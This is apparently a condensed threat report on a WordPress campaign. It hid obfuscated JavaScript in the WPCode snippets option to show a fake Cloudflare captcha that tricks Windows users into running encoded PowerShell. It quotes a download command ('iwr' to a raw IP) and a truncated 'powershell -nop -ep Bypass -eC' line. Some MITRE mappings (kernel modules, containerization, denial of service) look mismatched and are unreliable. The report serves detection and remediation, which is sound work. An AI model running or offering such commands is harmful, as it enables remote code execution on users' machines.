A JavaScript-based campaign injected a fullscreen iframe from suspicious domains (notably capcloud[.]icu and wallpaper-engine[.]pro) into compromised WordPress sites via the wp_options wpcode_snippets entry, using anti-debugging, function hijacking, and localStorage to persist and evade detection. The fake Cloudflare captcha lures Windows users into running a Base64 PowerShell command that downloads and executes a remote payload from 180.178.189.7. #capcloud[.]icu #wallpaper-engine[.]pro
Keypoints
- The malware was embedded in WordPress wp_options under option_name=wpcode_snippets, abusing the WPCode plugin to run hidden scripts.

- The obfuscated JavaScript injects a fullscreen iframe from external domains (e.g., capcloud[.]icu) targeting Windows users on common browsers.
- Advanced evasion techniques include anti-debugging infinite loops, console method overrides, function hijacking, and localStorage-based view counting to limit visibility and persistence.
- The iframe shows a fake Cloudflare “Verify you are human” page that prompts users to execute a Base64-encoded PowerShell command to download a remote HTML payload from 180.178.189.7.
- Domains connected to the same IP include wallpaper-engine[.]pro, wanderclean[.]com, ampunshifu[.]org, cdnstat[.]net, adoodlz[.]com, secretdinosaurcult[.]com, weathersnoop[.]com, and others as listed by Sucuri Labs.
- Impact includes user compromise via remote code execution, reputational damage to sites, and potential blocklisting by security vendors.
- Recommended remediation: update WordPress core/plugins, harden settings (disable file editing, enforce strong passwords), implement a WAF, and enable file/database integrity monitoring.
MITRE Techniques
- [T1059] Command and Scripting Interpreter – The attack delivers a Base64-encoded PowerShell command that, when executed, downloads and runs a remote HTML payload: “iwr “http://180.178.189.7/mycaptcha.html””.
- [T1215] Kernel Modules and Extensions – (Related technique) The script targets Windows browsers and attempts persistent, native execution via PowerShell to run system-level commands and download payloads.
- [T1609] Containerization – The use of a fullscreen iframe to load remote content from capcloud[.]icu acts as an execution container to run malicious scripts in the browser context (“fullscreen iframe that silently loads content from a suspicious external domain”).
- [T1140] Deobfuscate/Decode Files or Information – The payload is fully obfuscated and requires deobfuscation to reveal domains and encoded commands (“The malicious code is fully obfuscated, and when we deobfuscate them, we can see these domains”).
- [T1499] Endpoint Denial of Service – Anti-debugging routines and infinite loops stall analysis and can interfere with normal browser debugging (“installs anti-debugging measures using infinite loops and constructor abuse”).
- [T1078] Valid Accounts – Abuse of WPCode plugin storage (wpcode_snippets) to run arbitrary scripts indicates exploitation of site admin capabilities or compromised credentials to insert malicious options into wp_options.
Indicators of Compromise
- [Domain] Malicious landing and captcha hosts – capcloud[.]icu/captcha[.]html, wallpaper-engine[.]pro
- [IP Address] Remote payload download – 180.178.189.7 (hosts mycaptcha.html)
- [WordPress DB] Compromised option entry – wp_options table, option_name=wpcode_snippets
- [Domain List] Additional related domains on same IP – wanderclean[.]com, ampunshifu[.]org, cdnstat[.]net, adoodlz[.]com, secretdinosaurcult[.]com, weathersnoop[.]com (and other domains listed by Sucuri Labs)
- [Command] Encoded PowerShell command – Base64 payload shown in the article (users prompted to run cmd.exe /c “start /min powershell -nop -ep Bypass -eC …”).